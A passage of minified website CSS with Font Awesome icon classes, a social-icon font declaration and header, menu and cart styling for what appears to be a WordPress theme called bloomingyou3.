-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-display:swap;font-family:'pe-icon-social';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/pe-icon-social.eot?-96eskg);src:url('../../../../../../../../../../themes/bloomingyou3/fonts/pe-icon-social.eot?#iefix-96eskg') format('embedded-opentype'),url(../../../../../../../../../../themes/bloomingyou3/fonts/pe-icon-social.woff?-96eskg) format('woff'),url(../../../../../../../../../../themes/bloomingyou3/fonts/pe-icon-social.ttf?-96eskg) format('truetype'),url('../../../../../../../../../../themes/bloomingyou3/fonts/pe-icon-social.svg?-96eskg#pe-icon-social') format('svg');font-weight:400;font-style:normal}[class^="pe-so-"],[class*=" pe-so-"]{display:inline-block;font-family:'pe-icon-social';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-so-facebook:before{content:"\e617"}.pe-so-twitter:before{content:"\e651"}.pe-so-linkedin:before{content:"\e62c"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:'Montserrat',sans-serif}embed,iframe,object,video{width:100%}a{color:#000;text-decoration:none;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}a:focus{outline:0}a:active,a:hover,.selected{color:#ffd000;outline:0}a:hover{text-decoration:none;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.3}h1{font-size:35px;margin:33px 0;text-transform:uppercase;font-weight:400}h2{font-size:22px;margin:25px 0;text-transform:uppercase}h3{margin:22px 0;font-size:26px;font-weight:400}h4{font-size:18px;margin:25px 0;text-transform:uppercase}h5{font-size:18px;margin:30px 0}h6{font-size:16px;margin:36px 0}address{font-style:italic;margin:0 0 24px}abbr[title]{border-bottom:none;text-decoration:none;color:red;font-weight:700}b,strong{font-weight:700;font-weight:600}dfn{font-style:italic}mark{background:#fed035;;color:#000}p{margin:0 0 30px;font-size:18px;line-height:28px;font-weight:500;font-family:'Montserrat'}p.center{text-align:center}p.small{font-size:16px;line-height:24px}p.last{margin-bottom:0}p.bold{font-weight:700}code,kbd,pre,samp{font-family:monospace,serif;font-size:14px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;font-family:'Montserrat',sans-serif;font-weight:500;border:1px dashed #cdcdcd;margin-top:35px}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}blockquote{padding:24px 40px;border-left:5px solid #000;margin:0;margin-bottom:30px;font-weight:700;font-size:18px}blockquote p{font-size:18px;font-family:'Gotham-Medium'}blockquote p span{font-size:18px!important}blockquote p:last-child{margin-bottom:0}blockquote blockquote{margin-right:0}blockquote cite,blockquote small{font-size:14px;font-weight:400;text-transform:uppercase}li{list-style-type:none}small{font-size:smaller}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl{margin:0 20px}dt{font-weight:700}dd{margin:0 0 20px}ul li{font-size:20px;margin-bottom:10px}nav ul,nav ol{list-style:none;list-style-image:none}li>ul,li>ol{margin:0}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal}.socials{margin-top:-32px}button,input,select,textarea{font-size:100%;margin:0;max-width:100%;vertical-align:baseline;color:#666}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{padding:0}input[type="search"]{-webkit-appearance:textfield;padding-right:2px;width:270px}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}caption,th,td{font-weight:400;text-align:left}caption{font-size:16px;margin:20px 0}th{font-weight:700;text-transform:uppercase}td{border-top:1px solid #ededed;padding:6px 10px 6px 0}del{color:#333}ins{background:#fff9c0;text-decoration:none}hr{background:var(--wpr-bg-1c9c7001-7dcd-4b8c-95ec-6632a313a573) repeat center top;background-size:4px 4px;border:0;height:1px;margin:0 0 24px}.end{clear:both}.uppercase{text-transform:uppercase}.verticalMiddle{vertical-align:middle}.BGvert{background:#74cdbb}.BGviolet{background:#c0b6ea}.BGjaune{background:#fed114}body{color:#000;line-height:1.5;margin:0;font-size:16px;background:#fff;font-family:'Gotham-Bold';font-weight:700;padding-top:0;position:relative}h1.h1-home{text-align:center;font-size:14px}#single-post-container{z-index:9999;position:absolute;top:0;left:0}.site-main{position:relative;z-index:3000}.wrap-container-main,body.woocommerce-checkout .content-area{width:1200px;position:relative;margin:0 auto}.container-header{position:fixed;width:100%;top:0;z-index:9999;background:#fff;padding:0 35px;padding-bottom:0}.content-header{width:90%}.a-logo{display:block;cursor:pointer;text-align:center;padding:5px 0;position:relative;z-index:1000;width:250px;margin:0 auto;transition:none!important;transform:none!important;position:relative;top:-25px}.logo,.woocommerce-page img.logo{padding:10px 0;width:260px;height:120px;opacity:1;top:18px;position:relative;max-width:none}.woocommerce img.logo{height:152px}body.search .logo{display:block;margin:0 auto}.ul-list-filter{padding:0;margin:0;font-size:12px}.ul-list-filter li{float:left;margin-left:10px}.ul-main-category{text-align:center;margin:0;padding:15px 0;font-weight:600;border-bottom:1px solid #eaeaea;width:1200px!important;max-width:100%!important;margin:0 auto;display:flex!important;flex-wrap:nowrap!important;justify-content:center;align-items:center}.ul-main-category li{display:inline-block;margin-bottom:0;margin-right:0;font-size:14px;white-space:nowrap!important}.sticky.sactive #header.smaller .ul-main-category li{margin-right:20px;font-size:13px}.sticky.sactive #header.smaller .ul-main-category li.old{margin-right:0}.ul-main-category li h1{font-size:15px;display:inline-block;margin-right:20px;margin-bottom:0;font-weight:700}.ul-main-category li a{color:#000;-moz-transition:none;-webkit-transition:none;-o-transition:color 0 ease-in;transition:none;text-transform:uppercase;font-weight:800;font-family:'Gotham-Bold';padding:10px 17px}.sticky.sactive #header.smaller .wrap-main-category{margin-bottom:0}.ul-main-category li a:hover{background:#fff}.ul-main-category li.last a:hover{background:var(--wpr-bg-eed4272b-5b9f-48d3-bf0a-cb2e35dfd779) no-repeat;opacity:.5}body.search .ul-main-category li a{color:#000}.ul-main-category li.last{margin-right:0;margin-left:0}.wrap-main-category .ul-main-category li.old{margin-right:0}.wrap-main-category .ul-main-category li.old a{padding-right:0}.a-contact-mainmobile{font-size:11px;text-transform:uppercase;text-align:center;display:block;margin-top:15px}.ul-main li a.c10:hover,.ul-main-category li a.c10:hover,.ul-main-category li a.c10.selected{color:#ffd000!important}.ul-main li a.c54:hover,.ul-main-category li a.c54:hover,.ul-main-category li a.c54.selected{color:#ffd000!important}.ul-main li a.c61:hover,.ul-main-category li a.c61:hover,.ul-main-category li a.c61.selected{color:#ffd000!important}.ul-main li a.c11:hover,.ul-main-category li a.c11:hover,.ul-main-category li a.c11.selected{color:#ffd000!important}.ul-main li a.c12:hover,.ul-main-category li a.c12:hover,.ul-main-category li a.c12.selected{color:#ffd000!important}.ul-main li a.c29:hover,.ul-main-category li a.c29:hover,.ul-main-category li a.c29.selected{color:#ffd000!important}.grid-hover-bg-s78{background:#ffd000}.content-post-s78 h2{color:#ffd000}.grid-color-c78 a:hover{color:#ffd000}.grid-hover-bg-s10,.grid-hover-bg-s80,.content-post-s10 .wrap-alert-premium-post,.content-post-s80 .wrap-alert-premium-post{background:#ffd000}.grid-hover-bg-s54,.content-post-s54 .wrap-alert-premium-post{background:#e5a4b7}.grid-hover-bg-s61,.grid-hover-bg-s81,.content-post-s61 .wrap-alert-premium-post,.content-post-s81 .wrap-alert-premium-post{background:#ffd000}.grid-hover-bg-s11,.grid-hover-bg-s83,.content-post-s11 .wrap-alert-premium-post,.content-post-s83 .wrap-alert-premium-post{background:#ffd000}.grid-hover-bg-s12,.grid-hover-bg-s82,.content-post-s12 .wrap-alert-premium-post,.content-post-s82 .wrap-alert-premium-post{background:#ffd000}.grid-hover-bg-s29,.grid-hover-bg-s79,.content-post-s29 .wrap-alert-premium-post,.content-post-s79 .wrap-alert-premium-post{background:#ffd000}.grid-hover-bg-s78{background:#ffd000}.grid-hover-bg-s{background:#ffd000}.grid-color-c10 a:hover,.grid-color-c80 a:hover,.grid-color-c10,.grid-color-c80,.content-post-s10 h2,.content-post-s80 h2,.span-name-category.s10,.color-c10,.color-c80{color:#ffd000!important}.grid-color-c54 a:hover,.content-post-s54 h2,.span-name-category.s54{color:#ffd000}.grid-color-c61 a:hover,.grid-color-c81 a:hover,.content-post-s61 h2,.content-post-s81 h2,.span-name-category.s61,.color-c81,.color-c61{color:#ffd000!important}.grid-color-c11 a:hover,.grid-color-c83 a:hover,.content-post-s11 h2,.content-post-s83 h2,.span-name-category.s11,.color-c83,.color-c11{color:#ffd000!important}.grid-color-c12 a:hover,.grid-color-c82 a:hover,.content-post-s12 h2,.content-post-s82 h2,.span-name-category.s12,.color-c12,.color-c89{color:#ffd000!important}.grid-color-c29 a:hover,.grid-color-c79 a:hover,.content-post-s29 h2,.content-post-s79 h2,.span-name-category.s29,.color-c79,.color-c29{color:#ffd000!important}.ul-main-category li a.c78:hover,.ul-main-category li a.c78.selected{color:#ffd000!important}.ul-main-category li a.cAgenda:hover,.ul-main-category li a.cAgenda.selected{color:#ffd000!important}.ul-main-filter{top:38px;right:40px;position:absolute;margin:0;padding:0;z-index:1500}#header.smaller .logo{display:block}#header.smaller .ul-main-filter{top:18px;right:46px;position:absolute;margin:0;padding:0;z-index:1500}#header .ul-main-filter .a-search{display:none}#header.smaller .ul-main-filter .a-search{display:block;margin-right:-10px}.ul-main-filter li{margin-bottom:0;float:left;margin-right:35px}#header.smaller .ul-main-filter li{margin-right:27px}.ul-main-filter li.last{margin-right:0;display:none}.a-search:hover{background:var(--wpr-bg-6c3ac52e-1d56-4eb2-bccb-f78eb091432b) no-repeat}.a-search{cursor:pointer;background:var(--wpr-bg-bc8941fc-50aa-4128-8e47-438d8bfab937) no-repeat;display:block;width:24px;height:20px}.a-search.s2{cursor:pointer;background:var(--wpr-bg-ef75fec9-eeae-4e82-b459-c7b41edbe561) no-repeat;display:block;width:24px;height:20px;position:relative;top:5px}.a-member{cursor:pointer;background:var(--wpr-bg-b384bf24-e7ce-405b-b4ef-11afb1cb389f) no-repeat;display:block;width:24px;height:20px}.a-member:hover{background:var(--wpr-bg-54940690-dd59-4f8e-8345-2ea3b59d05c5) no-repeat;display:block;width:24px;height:20px}#header .a-cart{background:var(--wpr-bg-f51ab69b-c6e0-4fdc-9ad3-3b14447ed080) no-repeat;display:block;width:24px;height:24px;position:relative;padding:0;border:none}#header .a-cart:hover,.wrap-member .ico-header.cart:hover .a-cart{background:var(--wpr-bg-2f738118-b76a-4fcd-9cb2-bbec6b9eff57) no-repeat!important;display:block!important;position:relative!important}.wrap-member .ico-header.account:hover .a-cart-header{background:var(--wpr-bg-6c911af5-81ef-456b-84eb-b7d37a5c9d0e) no-repeat!important}.ul-main-filter li.cart{float:right;margin-right:0;display:none}#header.smaller .ul-main-filter li.cart{display:block;float:left;margin-right:22px;margin-top:-3px}.wrap-member .a-cart{border:none;padding:0;margin-left:15px;margin-top:3px;display:none!important;margin:0 auto}#header.smaller .li-member{margin-right:0!important}.a-cart span.number{width:12px;border-radius:100%;display:block;font-size:9px;font-weight:400;margin:0 auto;padding-top:9px;text-align:center}.a-cart:hover span.number{color:#fed035}.a-gift-subscription{text-transform:uppercase;text-transform:uppercase;font-size:11px;font-weight:800;padding:1px 10px;background:transparent;color:#000;border:1px solid black!important;display:inline-block;position:relative;margin-left:28px;top:25px}.a-gift-subscription:hover{border:1px solid black!important;background:black!important;color:#fff}.sticky.sactive #header.smaller .a-gift-subscription{display:none}.wrap-main-header{display:flex;position:relative;top:78px}.ul-main-filter li.cart{display:none!important}body.bodyCartnotEmpty .ul-main-filter li.cart{display:block!important}#header.smaller .wrap-member .a-cart{display:none!important}body.bodyCartnotEmpty 